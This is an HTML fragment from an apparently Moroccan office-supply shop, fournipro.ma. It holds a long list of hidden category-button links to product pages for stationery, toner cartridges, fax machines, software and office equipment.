                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs/transparents.html" class="cat-btn cat-btn-748" style="display: none;">Transparents</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/colles.html" class="cat-btn cat-btn-322" style="display: none;">Colles</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/notes-et-marques-pages/marques-pages.html" class="cat-btn cat-btn-317" style="display: none;">Marques pages</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/nettoyage-informatique/mousses.html" class="cat-btn cat-btn-226" style="display: none;">Mousses</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-de-presentation/chemises-de-presentation-a-clip.html" class="cat-btn cat-btn-377" style="display: none;">Chemises de présentation à clip</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/fontaines-d-eau-et-carrafes/fontaines-d-eau-a-connexion.html" class="cat-btn cat-btn-415" style="display: none;">Fontaines d'eau à connexion</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-calculatrices-et-caisses-enregistreuses/epson.html" class="cat-btn cat-btn-245" style="display: none;">EPSON</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/etiqueteuses-et-accessoires/etiqueteuses.html" class="cat-btn cat-btn-460" style="display: none;">Étiqueteuses</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs/ricoh.html" class="cat-btn cat-btn-214" style="display: none;">Ricoh</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/bagagerie-informatique/etuis-pour-disques-dur-externes.html" class="cat-btn cat-btn-370" style="display: none;">Etuis pour disques dur externes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/ciseaux/ciseau-de-bureau.html" class="cat-btn cat-btn-330" style="display: none;">Ciseau de bureau</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/librairie/dictionnaires.html" class="cat-btn cat-btn-241" style="display: none;">Dictionnaires</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/hp.html" class="cat-btn cat-btn-213" style="display: none;">HP</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/cd-et-dvd/cd.html" class="cat-btn cat-btn-356" style="display: none;">CD</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/tableaux-blancs-magnetiques.html" class="cat-btn cat-btn-378" style="display: none;">Tableaux blancs magnétiques </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/trombones/trombones-rondes.html" class="cat-btn cat-btn-326" style="display: none;">Trombones Rondes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs/destructeurs-de-feuilles.html" class="cat-btn cat-btn-380" style="display: none;">Destructeurs de feuilles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/logiciels/suites-bureautiques.html" class="cat-btn cat-btn-223" style="display: none;">Suites bureautiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/blocs-et-porte-bloc/blocs/bloc-cube.html" class="cat-btn cat-btn-667" style="display: none;">Bloc cube</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classement-cartes-de-visites/albums-cartes-de-visite.html" class="cat-btn cat-btn-388" style="display: none;">Albums cartes de visite</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/fax-telecopie/fax-jet-d-encre.html" class="cat-btn cat-btn-445" style="display: none;">Fax  jet d'encre</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/cutters/cutters.html" class="cat-btn cat-btn-331" style="display: none;">Cutters</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/fixation/punaises.html" class="cat-btn cat-btn-323" style="display: none;">Punaises</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/librairie/dictionnaires/dictionnaires-an-fr-fr-an.html" class="cat-btn cat-btn-452" style="display: none;">Dictionnaires An/Fr-Fr/An</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/attaches/attaches-clips.html" class="cat-btn cat-btn-327" style="display: none;">Attaches clips</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/coffrets-agendas-vip.html" class="cat-btn cat-btn-240" style="display: none;">Coffrets Agendas VIP</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/teleavertisseurs.html" class="cat-btn cat-btn-229" style="display: none;">Téléavertisseurs</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax/olivetti.html" class="cat-btn cat-btn-216" style="display: none;">Olivetti</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-imprimantes-matricielles/oki.html" class="cat-btn cat-btn-215" style="display: none;">OKI</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax/toshiba.html" class="cat-btn cat-btn-216" style="display: none;">Toshiba</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/intercalaires/intercalaires-numeriques.html" class="cat-btn cat-btn-798" style="display: none;">Intercalaires numériques</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs/xerox.html" class="cat-btn cat-btn-214" style="display: none;">Xerox</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/intercalaires/intercalaires-mensuels.html" class="cat-btn cat-btn-798" style="display: none;">Intercalaires mensuels</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs/oce.html" class="cat-btn cat-btn-214" style="display: none;">Océ</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/librairie/dictionnaires/dictionnaires-an-an.html" class="cat-btn cat-btn-452" style="display: none;">Dictionnaires An/An</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/attaches/attaches-geantes.html" class="cat-btn cat-btn-327" style="display: none;">Attaches géantes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/corbeilles-et-bacs-a-papier/corbeilles.html" class="cat-btn cat-btn-425" style="display: none;">Corbeilles</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/cahiers-carnets-et-repertoires/repertoires-et-carnets/carnets.html" class="cat-btn cat-btn-687" style="display: none;">Carnets</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/calculatrices/calculatrices-imprimantes.html" class="cat-btn cat-btn-379" style="display: none;">Calculatrices imprimantes</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/cartouches-jet-d-encre/lexmark.html" class="cat-btn cat-btn-212" style="display: none;">Lexmark</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/perforateurs/grande-capacite.html" class="cat-btn cat-btn-329" style="display: none;">Grande capacité</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/telephonie/telephones-sans-fil.html" class="cat-btn cat-btn-444" style="display: none;">Téléphones sans fil</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/archivage/boites-archives/en-polypropylene.html" class="cat-btn cat-btn-311" style="display: none;">En polypropylène</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/fax-telecopie.html" class="cat-btn cat-btn-229" style="display: none;">Fax -Télécopie</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs/invisibles.html" class="cat-btn cat-btn-748" style="display: none;">Invisibles</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs.html" class="cat-btn cat-btn-322" style="display: none;">Rubans adhésifs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/notes-et-marques-pages/notes.html" class="cat-btn cat-btn-317" style="display: none;">Notes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/nettoyage-informatique/vaporisateurs-et-depoussierants.html" class="cat-btn cat-btn-226" style="display: none;">Vaporisateurs et dépoussiérants</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-de-presentation/chemises-de-presentation-a-lamelles.html" class="cat-btn cat-btn-377" style="display: none;">Chemises de présentation à lamelles</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/fontaines-d-eau-et-carrafes/fontaines-d-eau-a-bonbonne.html" class="cat-btn cat-btn-415" style="display: none;">Fontaines d'eau à bonbonne</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/etiqueteuses-et-accessoires/accessoires.html" class="cat-btn cat-btn-460" style="display: none;">Accessoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/ciseaux/ciseaux-arts-graphiques.html" class="cat-btn cat-btn-330" style="display: none;">Ciseaux Arts graphiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/librairie/cartes-et-plans.html" class="cat-btn cat-btn-241" style="display: none;">Cartes et plans</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/lexmark.html" class="cat-btn cat-btn-213" style="display: none;">Lexmark</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs/konica-minolta.html" class="cat-btn cat-btn-214" style="display: none;">Konica Minolta</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/appareils-photo-compacts.html" class="cat-btn cat-btn-225" style="display: none;">Appareils photo compacts</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/cd-et-dvd/dvd.html" class="cat-btn cat-btn-356" style="display: none;">DVD</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/trombones/trombones-triangulaires.html" class="cat-btn cat-btn-326" style="display: none;">Trombones Triangulaires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs/destructeurs-de-feuilles-cd-dvd.html" class="cat-btn cat-btn-380" style="display: none;">Destructeurs de feuilles/CD/DVD</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/logiciels/anti-virus.html" class="cat-btn cat-btn-223" style="display: none;">Anti-virus</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/blocs-et-porte-bloc/blocs/bloc-notes.html" class="cat-btn cat-btn-667" style="display: none;">Bloc notes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classement-cartes-de-visites/classeurs-grande-capacite.html" class="cat-btn cat-btn-388" style="display: none;">Classeurs grande capacité</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/fax-telecopie/fax-laser.html" class="cat-btn cat-btn-445" style="display: none;">Fax laser</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/cutters/lames.html" class="cat-btn cat-btn-331" style="display: none;">Lames</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/fixation/epingles.html" class="cat-btn cat-btn-323" style="display: none;">Epingles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/cd-et-dvd/cd-et-dvd-imprimables.html" class="cat-btn cat-btn-356" style="display: none;">CD et DVD imprimables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/calendriers.html" class="cat-btn cat-btn-240" style="display: none;">Calendriers</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/onduleurs/onduleur-off-line.html" class="cat-btn cat-btn-366" style="display: none;">Onduleur Off-Line</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/onduleurs/onduleur-line-interactive-in-line.html" class="cat-btn cat-btn-366" style="display: none;">Onduleur Line-Interactive (In-Line)</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/fontaines-d-eau-et-carrafes/carafes-filtrantes.html" class="cat-btn cat-btn-415" style="display: none;">Carafes filtrantes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/desodorisants.html" class="cat-btn cat-btn-239" style="display: none;">Désodorisants</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/onduleurs/onduleur-on-line.html" class="cat-btn cat-btn-366" style="display: none;">Onduleur On-line</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/fontaines-d-eau-et-carrafes/filtres-pour-fontaines-d-eau.html" class="cat-btn cat-btn-415" style="display: none;">Filtres pour fontaines d'eau</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/appareils-photos-instantanes.html" class="cat-btn cat-btn-225" style="display: none;">Appareils photos Instantanés </a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs/sharp.html" class="cat-btn cat-btn-214" style="display: none;">Sharp</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/logiciels/utilitaires.html" class="cat-btn cat-btn-223" style="display: none;">Utilitaires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/onduleurs/accessoire-d-onduleur.html" class="cat-btn cat-btn-366" style="display: none;">Accessoire d'Onduleur</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs/toshiba.html" class="cat-btn cat-btn-214" style="display: none;">Toshiba</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/logiciels/progiciels.html" class="cat-btn cat-btn-223" style="display: none;">Progiciels </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/fax-telecopie/fax-transfert-thermique.html" class="cat-btn cat-btn-445" style="display: none;">Fax transfert thermique</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/logiciels/systemes-d-exploitation.html" class="cat-btn cat-btn-223" style="display: none;">systèmes d'exploitation</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs/canon.html" class="cat-btn cat-btn-214" style="display: none;">Canon</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/fixation/aimants.html" class="cat-btn cat-btn-323" style="display: none;">Aimants</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/ensembles-de-bureau.html" class="cat-btn cat-btn-227" style="display: none;">Ensembles de bureau</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/agraffeuses/de-bureau.html" class="cat-btn cat-btn-669" style="display: none;">De bureau</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/videoprojecteurs/portables.html" class="cat-btn cat-btn-371" style="display: none;">Portables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/librairie/dictionnaires/dictionnaires-fr-fr.html" class="cat-btn cat-btn-452" style="display: none;">Dictionnaires Fr/Fr</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classement-cartes-de-visites/boites-de-rangement-cartes-de-visite.html" class="cat-btn cat-btn-388" style="display: none;">Boites de rangement cartes de visite</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/calculatrices/calculatrices-scientifiques.html" class="cat-btn cat-btn-379" style="display: none;">Calculatrices Scientifiques</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/cartouches-jet-d-encre/epson.html" class="cat-btn cat-btn-212" style="display: none;">Epson</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/cd-et-dvd/bd-r.html" class="cat-btn cat-btn-356" style="display: none;">BD-R</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/gps.html" class="cat-btn cat-btn-229" style="display: none;">GPS</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs/pour-emballage.html" class="cat-btn cat-btn-748" style="display: none;">Pour Emballage</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/devidoirs.html" class="cat-btn cat-btn-322" style="display: none;">Dévidoirs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/trombones/distributeurs-de-trombones.html" class="cat-btn cat-btn-326" style="display: none;">Distributeurs de trombones</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/nettoyage-informatique/lingettes-chiffons.html" class="cat-btn cat-btn-226" style="display: none;">Lingettes / Chiffons</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-de-presentation/chemises-de-presentation-a-rabats.html" class="cat-btn cat-btn-377" style="display: none;">Chemises de présentation à rabats</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/protege-documents-et-tarifeurs/protege-documents-standards.html" class="cat-btn cat-btn-338" style="display: none;">Protèges documents standards</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-pochettes/pochettes-perforees.html" class="cat-btn cat-btn-337" style="display: none;">Pochettes perforées</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/accessoires-de-reliure-et-plastification/couvertures-orochromes.html" class="cat-btn cat-btn-384" style="display: none;">Couvertures Orochromes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/rollers/rollers-encre-gel.html" class="cat-btn cat-btn-423" style="display: none;">Rollers encre gel</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/epson.html" class="cat-btn cat-btn-213" style="display: none;">Epson</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/classeurs/classeurs-a-anneaux.html" class="cat-btn cat-btn-797" style="display: none;">Classeurs à anneaux</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/appareils-photo-professionnels.html" class="cat-btn cat-btn-225" style="display: none;">Appareils photo professionnels</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/marqueurs/marqueurs-permanents.html" class="cat-btn cat-btn-346" style="display: none;">Marqueurs permanents</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/tableaux-en-liege.html" class="cat-btn cat-btn-378" style="display: none;">Tableaux en liège</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau.html" class="cat-btn cat-btn-191" style="display: none;">Fourniture de bureau</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/logiciels/logiciel-de-base-de-donnees.html" class="cat-btn cat-btn-223" style="display: none;">Logiciel de base de données</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/videoprojecteurs/mini-videoprojecteurs.html" class="cat-btn cat-btn-371" style="display: none;">Mini Vidéoprojecteurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/accessoires-de-reliure-et-plastification/transparents-pour-reliure.html" class="cat-btn cat-btn-384" style="display: none;">Transparents pour reliure</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/nettoyage-informatique/pinceaux-pour-pc.html" class="cat-btn cat-btn-226" style="display: none;">Pinceaux pour pc</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/accessoires-de-reliure-et-plastification/serre-feuilles.html" class="cat-btn cat-btn-384" style="display: none;">Serre-feuilles</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/accessoires-de-reliure-et-plastification/spirales-plastiques.html" class="cat-btn cat-btn-384" style="display: none;">Spirales plastiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/accessoires-de-reliure-et-plastification/spirales-metalliques.html" class="cat-btn cat-btn-384" style="display: none;">Spirales métalliques </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/accessoires-de-reliure-et-plastification/pellicules-et-pochettes-de-plastification.html" class="cat-btn cat-btn-384" style="display: none;">Pellicules et pochettes de plastification</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/accessoires-de-reliure-et-plastification/fasteners.html" class="cat-btn cat-btn-384" style="display: none;">Fasteners</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/parapheurs.html" class="cat-btn cat-btn-335" style="display: none;">parapheurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/cire.html" class="cat-btn cat-btn-322" style="display: none;">Cire</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/classeurs/classeurs-commercials.html" class="cat-btn cat-btn-797" style="display: none;">Classeurs commercials</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-kraft.html" class="cat-btn cat-btn-320" style="display: none;">En kraft</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classement-cartes-de-visites/etuis-pour-cartes-de-visite.html" class="cat-btn cat-btn-388" style="display: none;">Étuis pour cartes de visite</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classement-cartes-de-visites/porte-cartes-de-visite.html" class="cat-btn cat-btn-388" style="display: none;">Porte cartes de visite</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-polypropylene.html" class="cat-btn cat-btn-320" style="display: none;">En polypropylène</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/accessoires-pour-appareils-photo.html" class="cat-btn cat-btn-225" style="display: none;">Accessoires pour Appareils photo</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/brother.html" class="cat-btn cat-btn-213" style="display: none;">Brother</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-spirales.html" class="cat-btn cat-btn-336" style="display: none;">Relieuses à spirales</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/protege-documents-et-tarifeurs/protege-documents-a-faisceaux.html" class="cat-btn cat-btn-338" style="display: none;">Protèges documents à faisceaux</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/calculatrices/calculatrices-portables.html" class="cat-btn cat-btn-379" style="display: none;">Calculatrices portables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-de-presentation/chemises-de-presentation-speciales.html" class="cat-btn cat-btn-377" style="display: none;">Chemises de présentation spéciales</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/cartouches-jet-d-encre/brother.html" class="cat-btn cat-btn-212" style="display: none;">Brother</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs/pour-marquage.html" class="cat-btn cat-btn-748" style="display: none;">Pour Marquage</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs/double-face.html" class="cat-btn cat-btn-748" style="display: none;">Double face </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-chaud.html" class="cat-btn cat-btn-336" style="display: none;">Relieuses à chaud</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs/pour-masquage.html" class="cat-btn cat-btn-748" style="display: none;">Pour masquage </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/accessoires-pour-dossiers-suspendus.html" class="cat-btn cat-btn-320" style="display: none;">Accessoires pour dossiers suspendus</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/ricoh.html" class="cat-btn cat-btn-213" style="display: none;">Ricoh</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-carte-de-lyon.html" class="cat-btn cat-btn-320" style="display: none;">En carte de lyon</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/ephemerides-et-supports.html" class="cat-btn cat-btn-240" style="display: none;">Ephémérides et supports</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs/pate-adhesive.html" class="cat-btn cat-btn-748" style="display: none;">Pâte adhésive</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/videosurveillance.html" class="cat-btn cat-btn-225" style="display: none;">Vidéosurveillance </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/telephonie/talkie-walkie.html" class="cat-btn cat-btn-444" style="display: none;">Talkie-Walkie</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/tableaux-avec-vitrine.html" class="cat-btn cat-btn-378" style="display: none;">Tableaux avec vitrine</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/cartouches-jet-d-encre/canon.html" class="cat-btn cat-btn-212" style="display: none;">CANON</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs/ruban-a-cacheter.html" class="cat-btn cat-btn-748" style="display: none;">Ruban à Cacheter</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/telephonie/audioconference.html" class="cat-btn cat-btn-444" style="display: none;">Audioconférence </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/telephonie/telephones-portables.html" class="cat-btn cat-btn-444" style="display: none;">Téléphones portables</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/jumelles.html" class="cat-btn cat-btn-225" style="display: none;">Jumelles</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/xerox.html" class="cat-btn cat-btn-213" style="display: none;">Xerox</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/tableaux-interactifs.html" class="cat-btn cat-btn-378" style="display: none;">Tableaux intéractifs</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/canon.html" class="cat-btn cat-btn-213" style="display: none;">Canon</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/camescopes.html" class="cat-btn cat-btn-225" style="display: none;">Caméscopes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/cameras-professionnelles.html" class="cat-btn cat-btn-225" style="display: none;">Caméras professionnelles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/dictaphones.html" class="cat-btn cat-btn-225" style="display: none;">Dictaphones</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/papier.html" class="cat-btn cat-btn-191" style="display: none;">Papier</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/baladeurs.html" class="cat-btn cat-btn-225" style="display: none;">Baladeurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/accessoires-pour-drones.html" class="cat-btn cat-btn-225" style="display: none;">Accessoires pour drones</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/services-generaux.html" class="cat-btn cat-btn-191" style="display: none;">Services généraux </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/teleprompteur.html" class="cat-btn cat-btn-225" style="display: none;">teleprompteurs</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/machines-de-bureau.html" class="cat-btn cat-btn-191" style="display: none;">Machines de bureau</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/chevalets-de-conference.html" class="cat-btn cat-btn-378" style="display: none;">Chevalets de conférence</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/accessoires-pour-tableaux.html" class="cat-btn cat-btn-378" style="display: none;">Accessoires pour Tableaux</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique.html" class="cat-btn cat-btn-191" style="display: none;">Informatique</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/samsung.html" class="cat-btn cat-btn-213" style="display: none;">Samsung</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/tableaux-en-verre-magnetiques.html" class="cat-btn cat-btn-378" style="display: none;">Tableaux en Verre Magnétiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/tableaux-mixtes.html" class="cat-btn cat-btn-378" style="display: none;">Tableaux Mixtes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/tableaux-planning.html" class="cat-btn cat-btn-378" style="display: none;">Tableaux Planning</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/mobilier-de-bureau.html" class="cat-btn cat-btn-191" style="display: none;">Mobilier de Bureau</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/classeurs.html" class="cat-btn cat-btn-318" style="display: none;">Classeurs</a>
